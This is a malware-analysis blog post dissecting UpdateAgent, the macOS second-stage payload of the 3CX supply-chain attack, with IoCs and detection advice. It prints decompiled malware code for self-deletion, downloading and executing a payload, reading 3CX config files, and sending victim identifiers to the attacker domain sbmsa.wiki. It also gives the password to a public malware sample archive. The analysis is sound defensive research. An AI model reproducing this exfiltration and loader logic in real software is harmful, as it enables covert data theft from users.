
2023-4-1 13:0:0 Author: objective-see.org(查看原文) 阅读量:12 收藏
Ironing out (the macOS) details of a Smooth Operator (Part II)
Analyzing UpdateAgent, the 2nd-stage macOS payload of the 3CX supply chain attack
by: Patrick Wardle / April 1, 2023
Objective-See's research, tools, and writing, are supported by the "Friends of Objective-See" such as:
📝 👾 Want to play along?
As “Sharing is Caring” I’ve uploaded the malicious binary UpdateAgent to our public macOS malware collection. The password is: infect3d
...please though, don't infect yourself!
Background
Earlier this week, I published a blog post that added a missing puzzle piece to the 3CX supply chain attack (attributed to the North Koreans, aka Lazarus Group).
In that post, we uncovered the trojanization component of macOS variant of the attack, comprehensively analyzed it, and provided IoCs for detection. I’d recommend reading that write up, as this post, part II, continues on from were that left off.
We ended the previous post, noting the main goal of the 1st-stage payload (libffmpeg.dylib) was to download and execute a 2nd-stage payload named UpdateAgent. The following snippet of annotated decompiled code, from the 1st-stage payload shows this logic:
//write out 2nd-stage payload "UpdateAgent"
// which was just downloaded from the attacker's server
stream = fopen(path2UpdateAgent, "wb");
fwrite(bytes, length, 0x1, stream);
fflush(stream);
fclose(stream);
//make +x
chmod(path2UpdateAgent, 755);
//execute
popen(path2UpdateAgent, "r");As the attacker’s servers were offline at the time of my analysis, I was unable to grab a copy of the UpdateAgent binary …leading me to state, “what it does is a mystery”.
But now with the UpdateAgent binary in my possession, let’s solve the mystery of what it does!
Note: In order to get as much information out as quickly as possible I originally tweeted my analysis of the UpdateAgent:
Tonight we dive into the 2nd-stage macOS payload, "UpdateAgent", from the #3CX / #3CXpocalypse supply-chain attack 🍎👾🔬 https://t.co/FiKVI7Fioy
— Patrick Wardle (@patrickwardle) March 31, 2023
…this post both reiterates that initial analysis and builds upon it (and hey a blog post is a little more readable and ‘official’).
Triage
The (SHA-1) hash for the UpdateAgent was originally published in SentinelOne report: 9e9a5f8d86356796162cee881c843cde9eaedfb3

WhatsYourSign shows other hashes (MD5, etc):

You can also see that WhatsYourSign has determine that though UpdateAgent is signed, its signature is adhoc (and thus not notarized). You can confirm this with macOS’s codesign utility as well:
% codesign -dvvv UpdateAgent Executable=/Users/patrick/Library/Application Support/3CX Desktop App/UpdateAgent Identifier=payload2-55554944839216049d683075bc3f5a8628778bb8 CodeDirectory v=20100 size=450 flags=0x2(adhoc) hashes=6+5 location=embedded ... Signature=adhoc
Also from UpdateAgent’s code signing information, we can see it’s identifier: payload2-55554944839216049d683075bc3f5a8628778bb8. Other Lazarus group payloads are also signed adhoc and use a similar identifier scheme. For example check out the code signing information from Lazarus’s AppleJuice.C:
% codesign -dvvv AppleJeus/C/unioncryptoupdater Executable=/Users/patrick/Malware/AppleJeus/C/unioncryptoupdater Identifier=macloader-55554944ee2cb96a1f5132ce8788c3fe0dfe7392 CodeDirectory v=20100 size=739 flags=0x2(adhoc) hashes=15+5 location=embedded Hash type=sha256 size=32 Signature=adhoc
Using macOS’s file command, we see the UpdateAgent binary is an x86_64 (Intel) Mach-O:
% file UpdateAgent UpdateAgent: Mach-O 64-bit executable x86_64
…this means that unless Rosetta is installed, it won’t run on Apple Silicon. (Recall that the arm64 version of the 1st payload, libffmpeg.dylib was not trojanized).
Let’s now run the strings command (with the "-" option which instructs it to scan the whole file), we find strings that appear to be related to:
- Config files
- Config parameters
- Attacker server (sbmsa[.]wiki)
- Method names of networking APIs
% strings -a UpdateAgent %s/Library/Application Support/3CX Desktop App/.main_storage %s/Library/Application Support/3CX Desktop App/config.json "url": "https:// "AccountName": " https://sbmsa.wiki/blog/_insert 3cx_auth_id=%s;3cx_auth_token_content=%s;__tutma=true URLWithString: requestWithURL: addValue:forHTTPHeaderField: dataTaskWithRequest:completionHandler:
This wraps up our triage of the UpdateAgent binary. Time to dive in deeper with our trusty friends: the disassembler and debugger!
Analysis of UpdateAgent
In this section we’ll more deeply analyze the malicious logic of the UpdateAgent binary.
Throwing the binary in a debugger (starting at its main), we see within the first few lines of code the malware contain some basic anti-analysis logic.
-
Forks itself via
fork
This slightly complicates debugging, as forking creates a new process (vs. the parent, we’re debugging). -
Self-deletes via
ulink
This can thwart file-based AV scanners, or simply make it harder to find/grab the binary for analysis!
int main(int argc, const char * argv[]) {
if (fork() == 0) {
//in child
...
unlink(argv[0]);
else
exit(0);As noted, when fork executes, a new (child) process is created. We can see that in the above disassembly, the parent will then exit …while the child will continue on executing. So, if we’re debugging the parent our debugging session will terminate. There are debugger commands that can follow the child, but IMHO its easier to just set a breakpoint on the fork, then skip over it (via the register write $pc <address of instruction after fork>) altogether.
We also noted the child process (the parent has exited), will delete itself via the unlink API. This is readily observable via a file monitor, which capture thes ES_EVENT_TYPE_NOTIFY_UNLINK event of the UpdateAgent file by the UpdateAgent process:
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -json -filter UpdateAgent
{
"event" : "ES_EVENT_TYPE_NOTIFY_UNLINK",
"file" : {
"destination" : "~/Library/Application Support/3CX Desktop App/UpdateAgent",
...
"process" : {
"pid" : 38206,
"name" : "UpdateAgent",
"path" : "~/Library/Application Support/3CX Desktop App/UpdateAgent"
}
}
}
Next, as the malware has not stripped its symbols nor obfuscated its strings, in a disassembler see the malware performing the following:
- Calls a function called
parse_json_config - Calls a function called
read_config - Calls a function named
enc_text - Builds a string (
"3cx_auth_id=..." + ?) - Calls a function named
send_postpassing in the URIhttps://sbmsa.wiki/blog/_insert
Let’s explore each of these, starting with the call to the malware’s parse_json_config function.
This attempts to open a file, config.json (in ~/Library/Application Support/3CX Desktop App).
According to an email I received (thanks Adam!) this appears to be a legitimate configuration file, that is part of 3CX’s app.
We can observe the malware opening the configuration file in a file monitor:
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -json -filter UpdateAgent
{
"event" : "ES_EVENT_TYPE_NOTIFY_OPEN",
"file" : {
"destination" : "~/Library/Application Support/3CX Desktop App/config.json",
...
"process" : {
"pid" : 38206,
"name" : "UpdateAgent",
"path" : "~/Library/Application Support/3CX Desktop App/UpdateAgent"
}
}
}
Once it has opened this file, UpdateAgent looks for values from the keys: url and AccountName, as we can see in the annotated disassembly:
int parse_json_config(int arg0) {
...
sprintf(&var_1230, "%s/Library/Application Support/3CX Desktop App/config.json", arg0);
rax = fopen(&var_1230, "r");
...
fread(&var_1030, rsi, 0x1, r12);
rax = strstr(&var_1030, "\"url\": \"https://");
...
rax = strstr(&var_1030, "\"AccountName\": \"");Here’s a snippet from a legitimate 3CX config.json file, showing an example of such values:
{
"ProvisioningSettings": {
"url": "https://servicemax.3cx.com/provisioning/<redacted>/<redacted>/<redacted>.xml",
"file": {
"Extension": "00",
...
"GCMSENDERID": "",
"AccountName": "<redacted>",
From this, we can see the url key appears to contain a link to the xml provisioning file for the VOIP system. On the other hand, AccountName is full name of the account owner.
If the config.json file is not found, the malware exits. As I didn't have the 3CX app fully installed, to keep the malware happily executing so I could continue (dynamic) analysis I created a dummy config.json (containing the expected keys, with some random values).
With the values of url and AccountName extracted from the config.json file the malware then calls a function named read_config.
This opens and then reads in the contents of the .main_storage file. Recall that this file created by the 1st-stage payload (libffmpeg.dylib) and contains a UUID - likely uniquely identifying the victim. The read_config function then de-XORs the UUID with the key 0x7a.
int read_config(int * arg0, void * arg1) {
...
sprintf(&var_230, "%s/Library/Application Support/3CX Desktop App/.main_storage", arg0);
handle = fopen(&var_230, "rb");
fread(buffer, 0x38, 0x1, rax);
fclose(handle);
index = 0x0;
do {
*(buffer + index) = *(buffer + index) ^ 0x7a;
index++;
} while (index != 0x38);Once the read_config has returned, the malware concatenates the url and AccountName and then encrypts them via a function named enc_text. Next it combines this encrypted string with the de-XOR’d UUID (from the .main_storage file).
These values are combined in the following parameterized string:
3cx_auth_id=UUID;3cx_auth_token_content=encryted url;account name;__tutma=true
We can dump this in a debugger:
% lldb UpdateAgent
...
(lldb) x/s 0x304109390: "3cx_auth_id=3725e81e-0519-7f09-72ac-35641c94c1cf;3cx_auth_token_content=S&per>ogZZGA55{ujj[MCC3&dol>wweZPP@&semi>4#riiZLBB7&dol>vvfZOOA93&per>vqeSJJ?-!!pbWWE@&semi>0xppZQII5&plus>}}sjb;__tutma=true"
Now the malware is ready to send this information to the attacker’s remote server. This is accomplished via a function the malware names send_post. It takes as several parameters including the remote server/API endpoint https://sbmsa.wiki/blog/_insert and the 3cx_auth_id=... string:
enc_text(&input, &output);
sprintf(¶mString, "3cx_auth_id=%s;3cx_auth_token_content=%s;__tutma=true", &UUID, &output);
...
send_post("https://sbmsa.wiki/blog/_insert", ¶mString, &var_1064);
The send_post function configures an URL request with a hard-coded user-agent string ("Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.128 Safari/537.36) and add the 3cx_auth_id=... parameter string in the “Cookie” HTTP header.
Then, via the nsurlsession’s dataTaskWithRequest:completionHandler: method the malware makes the request to https://sbmsa.wiki/blog/_insert.
Via my DNSMonitor, we can observe (the initial part, the DNS resolution) of this:
% DNSMonitor.app/Contents/MacOS/DNSMonitor -json -pretty
[{
"Process" : {
"pid" : 40063,
"signing ID" : "payload2-55554944839216049d683075bc3f5a8628778bb8",
"path" : "\/Users\/patrick\/Library\/Application Support\/3CX Desktop App\/UpdateAgent"
},
"Packet" : {
"Opcode" : "Standard",
"QR" : "Query",
"Questions" : [
{
"Question Name" : "sbmsa.wiki",
"Question Class" : "IN",
"Question Type" : "?????"
}
],
"RA" : "No recursion available",
"Rcode" : "No error",
"RD" : "Recursion desired",
"XID" : 25349,
"TC" : "Non-Truncated",
"AA" : "Non-Authoritative"
}
}
…unfortunately (for our continued analysis efforts) as the sbmsa.wiki server is offline, the connection fails.
% nslookup sbmsa.wiki ;; connection timed out; no servers could be reached
Still, we can continue static analysis of the UpdateAgent binary to see what it would do if the attacker’s server was (still) online.
…the answer is though, appears to be, nothing:
int main(int argc, const char * argv[]) {
...
response = send_post("https://sbmsa.wiki/blog/_insert", ¶mString, &var_1064);
if (response != 0x0) {
free(response);
}
return 0;
As the decompilation shows, once the send_post returns, the response is freed. Then, the function, returns. As the function (that invokes send_post and then simply returns) is main, this means the process is exiting.
This might at first seem a bit strange …wouldn’t we expect the UpdateBinary to do something after it has received a response? Usually we see malware treating a response as tasking (and thus then executing some attacker-specified commands), or, as was the case with the 1st-stage payload, saving and executing the response as an next-stage payload.
However if take a closer look at UpdateAgent’s URI API endpoint, recall it’s https://sbmsa.wiki/blog/_insert …maybe the purpose of UpdateAgent is simply to report information about its victims …inserting them into some back-end server (found at the _insert endpoint). This would make sense a supply-chain attacks indiscriminately infect a large number of victims, most of whom to a nationstate APT group (e.g. Lazarus) are of little interest.
This concept is well articulated by J. A. Guerrero-Saade who noted:
That’s up to say, the [supply-chain] attacker gets thousands of victims, collects everything they need for future compromises, profiles their haul, and decides how to maximize that access.
That’s up to say, the attacker gets thousands of victims, collects everything they need for future compromises, profiles their haul, and decides how to maximize that access. Think— trojanizing CCleaner suspected of leading to @ASUS LiveUpdate compromise. https://t.co/CDbMKdrulQ
— J. A. Guerrero-Saade (@juanandres_gs) April 1, 2023
Also worth recalling that each time the 1st-stage payload was run, it would (re)download and (re)execute UpdateAgent …meaning at any time the Lazarus group hacker’s could for targets of interest, update/swap out the UpdateAgent’s code, perhaps for a persistent, fully featured implant.
Detection / Protection
Let’s end by talking how to detect and protect against this 2nd-stage payload.
First, detection should be trivial, as many of components of the malware are hard-coded and thus static:
File based IoCs (found in ~/Library/Application Support/3CX Desktop App/)
.main_storageUpdateAgent(though as this self-deletes, it might be gone)
Embedded Domain:
https://sbmsa.wiki/blog/_insert
In terms of detentions, Objective-See’s free open-source tools can help!
First, BlockBlock (running in “Notarization” mode) will both detect and block UpdateAgent before it’s allowed to execute …as the malware is not notarized:

At the network level, as we showed earlier DNSMonitor, will detect when the malware attempts to resolve the domain named of its remote server:
% DNSMonitor.app/Contents/MacOS/DNSMonitor -json -pretty
[{
"Process" : {
"pid" : 40063,
"signing ID" : "payload2-55554944839216049d683075bc3f5a8628778bb8",
"path" : "\/Users\/patrick\/Library\/Application Support\/3CX Desktop App\/UpdateAgent"
},
"Packet" : {
"Opcode" : "Standard",
"QR" : "Query",
"Questions" : [
{
"Question Name" : "sbmsa.wiki",
"Question Class" : "IN",
"Question Type" : "?????"
}
],
"RA" : "No recursion available",
"Rcode" : "No error",
"RD" : "Recursion desired",
"XID" : 25349,
"TC" : "Non-Truncated",
"AA" : "Non-Authoritative"
}
}
Finally LuLu can also detect the malware’s unauthorized network access. What really can tip us off that something is amiss based on LuLu’s alert is that the program, UpdateAgent accessing the internet has self-deleted (and thus is struck through in the alert):

Make sure you are running the latest version of LuLu (v2.4.3) that improved the handling of self-deleted processes.
Conclusion
Today we added a missing yet another puzzle piece to the 3CX supply chain attack. Here, for the first time, we detailed the attacker’s 2nd macOS payload: UpdateAgent.
Moreover, we provided IoCs for detection and described how our free, open-source tools could provide protection, even with no a priori knowledge of this threat!
I want to end by including an awesome diagrammatic overview of (macOS components) of the 3CX supply chain attack, created by the talented Thomas Roccia, as it provides a great visual overview of what we covered in both our part I and part II writeups!

Interested in Mac Malware Analysis Techniques?

|
You're in luck, as I've written a book on this topic! It's 100% free online while all royalties from sale of the printed version donated to the Objective-See Foundation.
|

|
Or, come attend our macOS security conference, "Objective by the Sea" v6.0 in sunny Spain! ...where I'm teaching a class on Mac Malware Detection & Analysis
|
如有侵权请联系:admin#unsafe.sh